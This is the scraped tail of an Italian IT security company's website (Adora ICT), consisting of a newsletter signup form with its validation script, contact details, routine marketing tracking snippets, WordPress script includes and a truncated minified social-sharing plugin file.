    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"90f0fc21db","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"15ba256c0e","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"1894"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js
body_size: 2643
content:
!function(s){"use strict";if(!e)var e=function(s,e){var i,n,t,a;return function(){t=this,n=[].slice.call(arguments,0),a=new Date;var o=function(){var r=new Date-a;r<e?i=setTimeout(o,e-r):(i=null,s.apply(t,n))};i||(i=setTimeout(o,e))}};s(document).ready(function(){window.essbCurrentPinImageCount=0;if(essb_settings.force_pin_description&&essb_settings.pin_description&&s("img").each(function(){s(this).data("pin-description")||s(this).attr("data-pin-description",essb_settings.pin_description)}),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&s("img").each(function(){var e=s(this).data("pin-id")||"";e&&""!=e||s(this).attr("data-pin-id",essb_settings.pin_pinid)}),essb_settings.pin_force_active&&essb_settings.pin_force_image&&s("img").each(function(){if(s(this).attr("data-pin-media",essb_settings.pin_force_image),!s(this).data("pin-description")){var e="";s(this).attr("title")?e=s(this).attr("title"):s(this).attr("alt")&&(e=s(this).attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(e=essbPinImages.custompin),""==e&&(e=document.title),s(this).attr("data-pin-description",e)}s(this).data("pin-url")||s(this).attr("data-pin-url",encodeURI(document.URL))}),s(".essb-block-image").each(function(){var e=s(this).data("essb-pin-id")||"",i=s(this).data("essb-pin-description")||"";if("true"==(s(this).data("essb-pin-nopin")||"").toString())return s(this).find("img").attr("data-pin-nopin","true"),void s(this).find("img").addClass("no_pin");""!=e&&s(this).find("img").attr("data-pin-id",e),""!=i&&s(this).find("img").attr("data-pin-description",i)}),essb_settings.force_pin_thumbs){var i=window.essbReposiveImagesMap={},n=window.essbDetectAndLocateImageSize=function(e,n,a){a&&(i[n].responsive[e]={}),s("<img/>",{load:function(){i[n]&&(a?(i[n].responsive[e]={w:this.width,h:this.height,done:!0},t(n)):(i[n].originalSize={w:this.width,h:this.height,done:!0},t(n)))},src:e})},t=window.essbCompileTheDataPinImage=function(e){var n=0,t=0,o=0,r="";for(var d in i[e].responsive){var m=i[e].responsive[d]||{};n++,m.done&&(t++,(0==o||o<m.w)&&(o=m.w,r=d))}n==t&&i[e].original!=r&&i[e].originalSize.done&&o>i[e].originalSize.w&&(s('[data-pinpro-key="'+e+'"]').attr("data-pin-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-pin-url",window.location.href),s('[data-pinpro-key="'+e+'"]').removeClass("pin-process"),s('[data-pinpro-key="'+e+'"]').each(a))};s("img").each(function(){var e=s(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),a=t;if(e&&""!=e){s(this).attr("data-pinpro-key",t),s(this).addClass("pin-process");var o=e.split(", "),r=s(this).attr("src")||"";i[a]={source:a,original:r,originalSize:{},responsive:{}},n(r,a);for(var d=0;d<o.length;d++)if(o[d]){var m=o[d].split(" "),p=m[0]||"",b=(m[1]||"").replace("w","");p&&Number(b)&&n(p,a,!0)}}})}var a=function(){var e=s(this);if(!(essbPinImages.nolinks&&s(e).parents().filter("a").length||e.outerWidth()<Number(essbPinImages.min_width||0)||e.outerHeight()<Number(essbPinImages.min_height||0)||e.hasClass("no_pin")||e.hasClass("no-pin")||e.data("pin-nopin")||e.hasClass("pin-generated")||e.hasClass("pin-process")||e.hasClass("zoomImg")||e.hasClass("lazy-hidden"))){var 